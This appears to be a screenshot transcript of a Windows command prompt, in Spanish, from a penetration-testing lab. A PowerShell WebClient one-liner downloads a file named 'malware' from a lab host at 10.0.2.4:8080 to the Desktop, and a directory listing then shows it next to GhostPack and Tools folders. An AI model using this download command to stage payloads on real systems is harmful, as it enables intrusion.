 C:\Users\user>powershell.exe -c "(New-Object System.NET.WebClient).DownloadFile(
'http://10.0.2.4:8080/malware','C:\Users\user\Desktop\malware')"
C:\Users\user>cd Desktop
C:\Users\user\Desktop>dir
El volumen de la unidad C no tiene etiqueta.
El número de serie del volumen es: 7047-762D
Directorio de C:\Users\user\Desktop
30/01/2022 10:37 <DIR> .
30/01/2022 10:37 <DIR> ..
14/06/2020 22:21 899 Downloads.lnk
08/03/2021 23:43 363 Equipo.lnk
14/03/2021 16:05 <DIR> GhostPack
30/01/2022 10:37 214 malware
13/03/2021 22:59 <DIR> Tools
09/03/2021 22:02 <DIR> Transferencia de Archivos
3 archivos 1.476 bytes
5 dirs 1.064.738.816 bytes libres